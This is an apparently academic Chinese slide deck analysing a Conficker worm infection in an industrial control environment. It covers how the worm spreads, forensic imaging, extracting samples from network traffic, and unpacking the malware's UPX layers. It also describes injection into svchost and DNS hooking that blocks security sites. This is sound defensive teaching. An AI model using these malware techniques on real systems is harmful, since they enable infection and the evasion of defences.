Slide 1
电子科技大学 - 网络空间安全研究中心（暨学院）
病毒与异常网络行为分析

Slide 2

教学大纲
工业环境中飞客蠕虫病毒事故分析与防范
Office恶意文件分析与防范
WannaCry中关于MS17-010漏洞利用分析

Slide 3
一、介绍
Conficker主要影响
1.一个法国士兵便是在家使用U盘中了Conficker，随后法国海军内网被大面积感染那。军方不得已切断了所有Web与电邮系统，部分战机的起飞计划也被突然叫停。随后英国，德国的军事系统也爆出大面积感染Conficker蠕虫的消息，其传播能力与影响力可见一斑。
2.英国议会IT系统被Conficker感染，导致含糊被锁定以及整体网络运行速度降低。
3.大闹牛津大学
4.微软悬赏25万美元寻找该病毒制作者线索。
Conficker传播途径
1.利用Windows操作系统已知的一个服务的缓冲区漏洞(MS08-067)
2.局域网内查询共享，暴力猜测密码，进行共享传播
3.发现移动设备后写入AutoRun，借助移动设备进行传播。

Slide 4
一、介绍
Conficker症状
1.网络变慢
2.创建很多的计划任务
3.部分安全软件厂商网站无法打开，
4.某些微软Windows服务会被自动禁用。
5.域控服务器对客户机请求回应变的缓慢。

Slide 5

二、事故环境分析
事故发生在一个生产现场环境中。在现场发现网络连接情况，出现了大量针对445端口的网络扫描情况。

Slide 6

二、事故环境分析
由于环境为工业控制环境，使得不能够直接在操作台的环境中直接进行操作，因此对环境进行镜像，使其能够在VM环境中进行进一步分析。
通过在VM中还原镜像，并安装wireshark对其进行流量分析，以获取扫描的流量特征。
这个特征多为蠕虫攻击的前奏攻击。并且网络带宽被大量的占用。

Slide 7

三、事故环境取证
通过Ghost制作系统镜像

Slide 8

三、事故环境取证
如图所示，弹出软件主菜单。点击"Local"项右侧向右箭头，选择"Partition→To Image"项。

Slide 9

三、事故环境取证
弹出"Select local source drive by clicking on the drive number"对话框，如图所示。点击目标驱动器号，用于选择备份的硬盘。

Slide 10

三、事故环境取证
如图所示，弹出"Select source partition(s) from Basic drive:1"对话框。选择备份的分区，下步将进行备份Windows XP系统的操作。

Slide 11

三、事故环境取证
弹出"File name to copy image to "对话框，如图所示。设置镜像文件存放的路径、输入镜像文件名，点击"Save"按钮。
生成文件完成备份。

Slide 12

四、恶意样本提取
在通过U盘进行镜像文件拷贝时，发现U盘中出现了异常文件。
将文件上传至virustotal进行在线病毒检测
初步判断病毒可能为Conficker.

Slide 13

四、恶意样本提取
通过wireshark抓包分析，流量中通过访问内网主机下载一个恶意图片文件，实际为PE恶意文件。

Slide 14

四、恶意样本提取
在SMB对象列表中发现通过管道传递的文件
通过对比发现，获取到的多个文件为同一恶意样本文件。

Slide 15

五、恶意样本分析

Slide 16

五、恶意样本分析
最开始通过VT发现最外层是一个upx壳，通过自动脱壳机可以直接脱，也可以手动通过ESP定律去脱。找到如下图即为UPX第一层。
第二层申请堆空间，解码并且修改堆内存属性，最后跳入执行

Slide 17

五、恶意样本分析
下VirtualProtect断点
对009B1000内存位置下内存访问断点，就可以到达第三层
第三层UPX壳，进入最终恶意代码位置

Slide 18

五、恶意样本分析
创建互斥量，避免重复感染
判断是以哪种方式执行的恶意dll(svchost.exe、rundll32.exe)

Slide 19


五、恶意样本分析
1.rundll32.exe xxx/xxx.dll,yyy 运行
注入svchost.exe -k netsvcs进程
比较最后的参数，决定是否修改(不显示隐藏文件)注册表项

Slide 20


五、恶意样本分析
2.svchost.exe -k netsvcs下运行的主线程
Hook DNS相关函数，防止受感染机器访问安全相关网站，使得杀毒软件无法升级
(DnsQuery_A,DnsQuery_UTF8,DnsQuery_W,Query_Main)

Slide 21
